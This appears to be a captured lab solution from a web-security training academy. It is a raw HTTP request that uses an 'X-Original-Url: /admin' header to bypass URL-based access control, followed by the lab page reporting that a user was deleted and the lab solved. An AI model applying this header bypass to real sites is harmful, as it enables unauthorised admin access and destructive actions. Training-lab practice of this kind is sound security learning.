 GET / HTTP/2
Host: 0a5400f60405b30784c8c72300d50092.web-security-academy.net
X-Original-Url: /admin
Cookie: session=isgCFtNIfv2tcpf5MLPAiFX5oHP1OdcU
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5400f60405b30784c8c72300d50092.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Content-Length: 2
Web Security
Academy
URL-based access
Back to lab description
Congratulations, you solved the lab!
User deleted successfully!
Users
wiener - Delete